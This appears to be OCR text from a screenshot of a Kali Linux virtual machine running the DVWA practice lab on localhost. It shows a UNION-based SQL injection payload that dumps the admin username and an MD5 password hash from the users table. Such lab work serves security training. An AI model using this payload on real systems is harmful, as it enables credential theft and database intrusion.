 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 11:33
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select user,password from dvwa.users limit 0,1#
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 32°C
Haze
Search
ENG
IN
11:33
15-04-2025